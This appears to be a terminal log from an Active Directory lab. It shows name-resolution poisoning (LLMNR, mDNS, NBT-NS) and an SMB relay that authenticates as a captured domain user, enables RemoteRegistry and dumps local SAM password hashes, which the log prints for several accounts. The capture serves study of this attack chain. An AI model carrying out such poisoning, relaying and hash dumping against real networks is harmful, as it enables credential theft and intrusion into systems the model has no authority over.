 [*] [MDNS] Poisoned answer sent to 192.168.101.134 for name noexisto.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name noexisto
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 192.168.101.1 for name WPAD (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.101.1 for name WPAD (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name noexisto.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name noexisto
[*] [LLMNR]  Poisoned answer sent to 192.168.101.133 for name DC-Company
[*] [LLMNR]  Poisoned answer sent to 192.168.101.133 for name DC-Company
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name noexisto.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name noexisto
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from S4VICORP/MVAZQUEZ@192.168.101.134 controlled, attacking target smb://192.168.101.135
[*] Authenticating against smb://192.168.101.135 as S4VICORP/MVAZQUEZ SUCCEED
[*] SMBD-Thread-3: Connection from S4VICORP/MVAZQUEZ@192.168.101.134 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xdc08779c25b94144a1b73d28b1b26d5c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:112a7a95e3a423ec48ccffb4afa05bab:::
Victor García:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.101.135
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
❐ DAttack ↑ 2h 17m 1 Relay